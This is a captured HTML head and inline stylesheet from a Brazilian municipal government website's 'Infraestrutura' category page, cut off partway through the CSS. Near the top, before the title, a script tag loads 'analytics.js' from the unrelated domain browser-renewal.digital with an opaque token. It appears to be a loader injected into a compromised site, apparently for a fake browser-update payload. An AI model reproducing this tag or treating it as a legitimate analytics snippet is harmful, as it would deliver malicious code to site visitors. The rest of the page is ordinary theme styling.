

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/category/infraestrutura
body_size: 42451
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>Infraestrutura Prefeitura Municipal de Itatuba - PB</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/category/infraestrutura">
<meta property="og:url" content="https://itatuba.pb.gov.br/category/infraestrutura">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="object">
<meta property="og:title" content="Infraestrutura Prefeitura Municipal de Itatuba - PB">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Infraestrutura Prefeitura Municipal de Itatuba - PB">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Prefeitura Municipal de Itatuba - PB &raquo; Infraestrutura" href="https://itatuba.pb.gov.br/category/infraestrutura/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:18px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media 